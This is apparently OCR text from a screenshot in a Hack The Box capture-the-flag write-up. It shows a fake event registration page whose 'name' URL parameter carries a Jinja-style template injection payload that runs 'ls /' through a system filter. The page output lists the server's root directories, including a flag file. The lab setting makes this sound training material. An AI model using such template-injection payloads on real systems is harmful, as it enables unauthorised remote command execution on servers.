 Not secure | docker.hackthebox.eu:31119/?name={{[%27ls%20/%27]|filter(%27system%27)}}
Welcome to the BoneChewer Event
Come to the littest convention ever, we've got plenty of
Our keynote speaker, the devil himself, will be presenting us his
poke people with a trident.
I'd say don't miss it, but we both know you'd probably
Thank you for registering, bin dev etc flag home lib media mnt opt proc root